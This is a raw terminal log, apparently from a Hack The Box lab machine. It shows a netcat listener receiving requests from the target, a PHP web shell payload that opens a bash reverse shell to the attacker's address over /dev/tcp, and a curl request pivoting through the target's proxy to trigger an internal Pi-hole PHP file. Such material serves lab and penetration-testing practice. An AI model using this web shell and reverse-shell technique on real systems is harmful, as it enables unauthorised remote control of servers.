 vagrant@ko:~$ sudo nc -lvp 80
listening on [any] 80 ...
connect to [10.10.14.21] from unbalanced.htb [10.10.10.200] 49946
GET / HTTP/1.1
Host: 10.10.14.21
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/70.0.3538.102
Safari/537.36
Accept: */*
HTTP/1.1 200 OK
Test
^C
vagrant@ko:~$ sudo nc -lvp 80
listening on [any] 80 ...
connect to [10.10.14.21] from unbalanced.htb [10.10.10.200] 50162
POST / HTTP/1.1
Host: 10.10.14.21
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/70.0.3538.102
Safari/537.36
Accept: */*
Content-Length: 8
Content-Type: application/x-www-form-urlencoded
.domains
<?php
exec("/bin/bash -c 'bash -i > /dev/tcp/10.10.14.21/8888 0>&1'");
?>
^C
vagrant@ko:~$ curl 172.31.11.3/admin/scripts/pi-hole/php/fun.php -x http://10.10.10.200:3128